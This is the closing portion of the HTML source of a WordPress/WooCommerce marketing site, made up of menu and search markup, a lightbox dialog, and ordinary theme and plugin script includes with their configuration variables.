      const roots = ROOT_SELECTORS.flatMap(s=>Array.from(document.querySelectorAll(s)));
      if(roots.length===0) return;
      roots.forEach(scan);
      setupAutoReveal();
    }

    if(document.readyState==="loading") document.addEventListener("DOMContentLoaded", init); else init();
  })();
  </script>



    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <defs>
        <symbol id="fill" viewBox="0 0 317 27" fill="currentColor" preserveAspectRatio="none">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M1.37921 27C1.25549 27 1.15866 26.9955 1.09007 26.9881C-1.7986 26.3327 1.68986 10.5256 4.19526 8.02223C5.72432 6.49361 5.61539 7.59827 18.839 6.50257C18.839 6.50257 38.7719 4.89186 63.2691 3.00647C63.2691 3.00647 102.637 0.56875 156.834 0.00149196C156.933 -8.20146e-07 157.027 0 157.119 0C158.747 0 159.117 0.159727 159.385 0.320948C159.652 0.480676 159.818 0.640405 161.035 0.640405C161.458 0.640405 162.007 0.620998 162.732 0.576214C165.085 0.428429 168.048 0.374688 171.324 0.374688C175.746 0.374688 180.738 0.473213 185.574 0.570244C190.411 0.668768 195.091 0.767291 198.887 0.767291C201.256 0.767291 203.28 0.728478 204.782 0.628462C207.594 0.440371 209.45 0.328412 211.155 0.328412C213.387 0.328412 215.357 0.520981 218.871 0.98673C222.184 1.42561 244.477 2.37203 256.146 2.37203C259.509 2.37203 261.988 2.29441 262.877 2.10184C263.189 2.03467 263.475 2.00182 263.718 2.00182C264.223 2.00182 264.543 2.13916 264.532 2.37203C264.813 2.40786 288.257 4.44999 288.358 4.76049C288.479 5.02919 288.911 5.22325 289.411 5.22325C289.574 5.22325 289.745 5.20236 289.914 5.15757C290.078 5.11279 290.644 5.09338 291.509 5.09338C297.319 5.09338 316.571 6.01443 316.864 6.92204C317.833 9.9106 313.405 21.7006 310.299 24.4294C309.571 25.0683 308.213 25.3087 306.387 25.3087C303.587 25.3087 299.687 24.7414 295.275 24.1756C290.865 23.6084 285.943 23.0426 281.102 23.0426C279.968 23.0426 278.838 23.074 277.722 23.1426C239.88 20.5452 224.502 19.866 216.062 19.866C210.176 19.866 207.664 20.1959 203.257 20.4347C202.953 20.2108 202.465 20.1317 201.851 20.1317C201.122 20.1317 200.219 20.2422 199.233 20.3526C198.249 20.4646 197.185 20.5751 196.139 20.5751C194.821 20.5751 193.532 20.3989 192.467 19.8242C191.568 19.339 187.231 19.0405 183.5 19.0405C181.198 19.0405 179.128 19.1539 178.236 19.4092C177.996 19.4779 177.01 19.5062 175.455 19.5062C173.776 19.5062 171.43 19.4719 168.637 19.4196C165.947 19.3689 162.842 19.3062 159.515 19.2405C157.928 19.2106 152.611 19.139 146.246 19.139C134.815 19.139 119.996 19.3689 117.295 20.4765C115.252 20.1675 112.385 20.0377 108.997 20.0377C93.6594 20.0377 67.6263 22.7082 58.7989 23.5576C57.6989 23.2546 55.6911 23.1277 53.0646 23.1277C45.843 23.1277 33.9386 24.095 23.332 25.0639C12.7254 26.0312 3.41392 27 1.37921 27Z"/>
        </symbol>
    </defs>
</svg>

<a aria-label="Back to top" class="g5core-back-to-top" href="#"><i class="fal fa-angle-up"></i></a>									<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id="g5core_off_canvas_search" class="g5core-off-canvas-wrapper from-right g5core-off-canvas-search-wrapper">
    <div class="off-canvas-overlay"></div>
    <div class="g5core-off-canvas-header">
        <h5 class="g5core-off-canvas-title">Search</h5>
        <div class="off-canvas-close">
            <i class="fal fa-times"></i>
        </div>
    </div>
    <form action="https://aysa.ai/" method="get" class="g5core-off-canvas-search-form g5core-off-canvas-search-ajax">
        <div class="g5core-ocs-fields">
            <div class="position-relative">
                <input class="g5core-ocs-input w-100" name="s" type="search"
                       placeholder="Type to search..."
                       autocomplete="off">
                <a href="#" class="g5core-ocs-reset" title="Clear">Clear</a>
                <button class="g5core-ocs-button" aria-label="Search" type="submit"><i class="fal fa-search"></i></button>
                                <input type="hidden" name="action" value="g5core_search_canvas">
                <input type="hidden" name="_g5core_search_canvas_nonce" value="498c4df35c">
            </div>
        </div>
        <div class="g5core-ocs-result">
            <div class="g5core-ocs-result-inner">
            </div>
        </div>
    </form>
</div>


<div id="g5core_menu_mobile" class="g5core-menu-mobile g5core-off-canvas-wrapper from-left light">
	<div class="off-canvas-close">
		<i class="fal fa-times"></i>
	</div>
	<div class="off-canvas-overlay"></div>
	<div class="g5core-off-canvas-inner">
		<div class="g5core-search-form-wrapper">
	<form action="https://aysa.ai/" method="get" class="g5core-search-form g5core-search-ajax">
		<input name="s" type="search"
		       placeholder="Type to search..."
		       autocomplete="off">
		<span class="remove" title="Remove search terms"><i class="fal fa-times"></i></span>
		<button aria-label="Search" type="submit"><i class="fal fa-search"></i></button>
		<div class="result"></div>
                <input type="hidden" name="action" value="g5core_search">
        <input type="hidden" name="_g5core_search_nonce" value="d87a650a1b">
	</form>
</div>					<div class="main-menu-wrapper"><ul id="menu-main-menu" class="main-menu x-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1552" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.adverlink.net/"><span class='x-menu-link-text'>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/about-us/"><span class='x-menu-link-text'>About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/how-aysa-works/"><span class='x-menu-link-text'>How it Works</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/pricing-plan/"><span class='x-menu-link-text'>Pricing Plan</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1553" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/contact-us/"><span class='x-menu-link-text'>Contact Us<span class="caret"></span></span><span class='x-caret'></span></a>
<ul class="sub-menu x-animated x-fadeInUp" style="">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1554" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/blog/"><span class='x-menu-link-text'>Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-portfolio menu-item-1556" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/case-study/"><span class='x-menu-link-text'>Case Studies</span></a></li>
</ul>
</li>
</ul></div>			</div>
</div>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/vanilla-lazyload/lazyload.js?ver=17.8.2" id="vanilla-lazyload-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/jquery.easing/jquery.easing.1.3.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/bootstrap/js/bootstrap.bundle.min.js?ver=4.6.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/bootstrap-select/js/bootstrap-select.min.js?ver=1.13.14" id="bootstrap-select-js"></script>
<script type="text/javascript" id="bootstrap-select-i18n-js-extra">
/* <![CDATA[ */
var bootstrap_select_i18n = {"noneSelectedText":"Nothing selected","noneResultsText":"No results matched {0}","countSelectedText":{"single":"{0} item selected","multi":"{0} items selected"},"maxOptionsText":{"numAll":{"single":"Limit reached ({n} item max)","multi":"Limit reached ({n} items max"},"numGroup":{"single":"Group limit reached ({n} item max)","multi":"Group limit reached ({n} items max)"}},"selectAllText":"Select All","deselectAllText":"Deselect All","multipleSeparator":", ","doneButtonText":"Close"};
//# sourceURL=bootstrap-select-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/bootstrap-select/js/i18n/defaults.js?ver=1.13.14" id="bootstrap-select-i18n-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/ladda/spin.min.js?ver=1.0.5" id="ladda-spin-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/ladda/ladda.min.js?ver=1.0.5" id="ladda-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/ladda/ladda.jquery.min.js?ver=1.0.5" id="ladda-jquery-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/parsleyjs/parsley.min.js?ver=2.8.1" id="parsleyjs-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/hc-sticky/hc-sticky.min.js?ver=2.2.7" id="hc-sticky-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/perfect-scrollbar/js/perfect-scrollbar.min.js?ver=1.5.3" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/pretty-tabs/jquery.pretty-tabs.min.js?ver=1.0" id="jquery-pretty-tabs-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/isotope/isotope.pkgd.min.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/jquery.countdown/jquery.countdown.min.js?ver=2.2.0" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/jquery.cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/vendors/justified-gallery/jquery.justifiedGallery.min.js?ver=3.7.0" id="justifiedGallery-js"></script>
<script type="text/javascript" id="g5core_search-ajax-js-extra">
/* <![CDATA[ */
var g5_search_ajax_variable = {"ajax_url":"https://aysa.ai/wp-admin/admin-ajax.php"};
//# sourceURL=g5core_search-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/js/search-ajax.min.js?ver=1.8.9" id="g5core_search-ajax-js"></script>
<script type="text/javascript" id="g5core_frontend-js-extra">
/* <![CDATA[ */
var g5_variable = {"ajax_url":"https://aysa.ai/wp-admin/admin-ajax.php"};
var g5_ajax_pagination_694d1eb0b876c = {"settings":{"post_layout":"grid","item_custom_class":"","post_columns":{"xl":3,"lg":3,"md":2,"sm":2,"":1},"columns_gutter":30,"image_size":"full","post_paging":"","post_animation":"none","itemSelector":"article","cate_filter_enable":false,"append_tabs":"","image_ratio":{"width":"","height":""},"image_width":{"width":1},"slick":{"arrows":false,"dots":true,"slidesToShow":3,"slidesToScroll":3,"responsive":[{"breakpoint":1200,"settings":{"slidesToShow":3,"slidesToScroll":3}},{"breakpoint":992,"settings":{"slidesToShow":2,"slidesToScroll":2}},{"breakpoint":768,"settings":{"slidesToShow":2,"slidesToScroll":2}},{"breakpoint":576,"settings":{"slidesToShow":1,"slidesToScroll":1}}]},"excerpt_enable":"","settingId":"694d1eb0b876c"},"query":{"ignore_sticky_posts":true,"posts_per_page":6,"post__not_in":[7779],"orderby":"rand","fields":"all","paged":1}};
//# sourceURL=g5core_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/assets/js/frontend.min.js?ver=1.8.9" id="g5core_frontend-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/aysa.ai\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/yith-woocommerce-compare/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js"></script>
<script type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
				lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"F j, Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
				lapilliUI.date.setFormatDate( wp.date.format );
//# sourceURL=lapilli-ui-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/yith-woocommerce-compare/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/yith-woocommerce-compare/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://aysa.ai/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0520c7b4dd" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://aysa.ai/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="yith-wcwl-add-to-wishlist-js-extra">
/* <![CDATA[ */
var yithWcwlAddToWishlist = {"isUserLoggedIn":"","globalOptions":{"wishlist_disabled_for_unauthenticated_users":"no","loop_position":"after_add_to_cart","ajax_loading":"no","icon_type":"default","icon":"heart-outline","custom_icon":"","added_icon_type":"default","added_icon":"heart","custom_added_icon":"","custom_icon_alt":"","custom_icon_width":"25","behaviour":"view","style":"link","popup_title":"Select a wishlist","move_popup_title":"Move to another wishlist","add_label":"Add to wishlist","added_label":"Product added!","remove_label":"Remove from list","browse_label":"Browse wishlist","already_in_label":"The product is already in your wishlist!","default_wishlist_name":"My wishlist"},"buttonClasses":"","feedback_duration":"3000","wishlist_url":"/","containerSelectors":{"productContainer":[".wc-block-grid__product",".wp-block-post.product",".wc-block-product",".add-to-wishlist-before_image"],"thumbnailContainer":["div[data-block-name=\"woocommerce/product-image\"]","div.wc-block-grid__product-image",".woocommerce-loop-product__link [class*=\"image\"]",".astra-shop-thumbnail-wrap",".product-inner .image-wrap","a.woocommerce-loop-product__link","div.t-entry-visual","div.box-image","div.product-image","a.product-image-link"]},"login_wishlist_url":"https://aysa.ai/blog-06/?wishlist_notice=true&add_to_wishlist=%product_id%","i18n":{"feedbacks":{"added":"{{product_name}} has been added to your {{wishlist_name}} list!","removed":"{{product_name}} has been removed from your {{wishlist_name}} list!"}}};
//# sourceURL=yith-wcwl-add-to-wishlist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/yith-woocommerce-wishlist/assets/js/dist/components/add-to-wishlist/index.js?ver=74f63692d5dd73780ee4" id="yith-wcwl-add-to-wishlist-js"></script>
<script type="text/javascript" id="ube-frontend-js-extra">
/* <![CDATA[ */
var ajaxAdminUrl = {"url":"https://aysa.ai/wp-admin/admin-ajax.php"};
//# sourceURL=ube-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/ultimate-bootstrap-elements-for-elementor/assets/js/frontend.min.js?ver=1.5.3" id="ube-frontend-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-core/inc/xmenu/assets/js/xmenu.min.js?ver=1.8.9" id="g5core_xmenu-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-blog/assets/js/frontend.min.js?ver=1.2.2" id="g5blog_frontend-js"></script>
<script type="text/javascript" id="g5portfolio_frontend-js-extra">
/* <![CDATA[ */
var g5portfolio_variable = {"ajax_url":"https://aysa.ai/wp-admin/admin-ajax.php","home_url":"https://aysa.ai/","archive_url":"https://aysa.ai/case-study/","localization":{"dropdown_categories_placeholder":"Select a category","dropdown_categories_noResults":"No matches found"}};
//# sourceURL=g5portfolio_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-portfolio/assets/js/frontend.min.js?ver=1.1.1" id="g5portfolio_frontend-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://aysa.ai/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f156ee991d149f432917b2a5636fa87d","fragment_name":"wc_fragments_f156ee991d149f432917b2a5636fa87d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.2" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="g5shop_frontend-js-extra">
/* <![CDATA[ */
var g5shop_vars = {"ajax_url":"https://aysa.ai/wp-admin/admin-ajax.php","home_url":"https://aysa.ai/","shop_url":"https://aysa.ai/blog-03/","product_selector":".g5shop__product-item","price_selector":".price","localization":{"quantity_minimum_alert":"Sorry, the minimum value was reached","quantity_maximum_alert":"Sorry, the maximum value was reached","add_to_cart_text":"Add to cart","read_more_text":"Read more","select_options_text":"Select options","all_category":"All Category"},"single_product_gallery_horizontal_args":{"arrows":true,"adaptiveHeight":true,"infinite":false,"slidesToShow":4,"slidesToScroll":4,"prevArrow":"\u003Cdiv class=\"slick-prev\" aria-label=\"Previous\"\u003E\u003Ci class=\"fas fa-chevron-left\"\u003E\u003C/i\u003E\u003C/div\u003E","nextArrow":"\u003Cdiv class=\"slick-next\" aria-label=\"Next\"\u003E\u003Ci class=\"fas fa-chevron-right\"\u003E\u003C/i\u003E\u003C/div\u003E","variableWidth":true},"single_product_gallery_vertical_args":{"arrows":true,"infinite":false,"slidesToShow":5,"slidesToScroll":5,"vertical":true,"verticalSwiping":true,"swipeToSlide":true,"prevArrow":"\u003Cdiv class=\"slick-prev\" aria-label=\"Previous\"\u003E\u003Ci class=\"fas fa-chevron-up\"\u003E\u003C/i\u003E\u003C/div\u003E","nextArrow":"\u003Cdiv class=\"slick-next\" aria-label=\"Next\"\u003E\u003Ci class=\"fas fa-chevron-down\"\u003E\u003C/i\u003E\u003C/div\u003E","responsive":[{"breakpoint":1200,"settings":{"slidesToShow":4,"vertical":false,"verticalSwiping":false,"variableWidth":true}},{"breakpoint":992,"settings":{"slidesToShow":3,"vertical":false,"verticalSwiping":false,"variableWidth":true}},{"breakpoint":768,"settings":{"slidesToShow":4,"vertical":false,"verticalSwiping":false,"variableWidth":true}},{"breakpoint":576,"settings":{"slidesToShow":4,"vertical":false,"verticalSwiping":false,"variableWidth":true}},{"breakpoint":320,"settings":{"slidesToShow":4,"vertical":false,"verticalSwiping":false,"variableWidth":true}}]},"promo_popup":{"is_active":false,"confirm_key":"g5shop_promo_popup_confirm"}};
//# sourceURL=g5shop_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/g5-shop/assets/js/frontend.min.js?ver=1.5.5" id="g5shop_frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc0E8krAAAAAHdLzTZat2hBmdmENY-QdGxEC5y3&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc0E8krAAAAAHdLzTZat2hBmdmENY-QdGxEC5y3",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/themes/groww/assets/js/app.min.js?ver=1.0.0" id="groww-app-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://aysa.ai/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
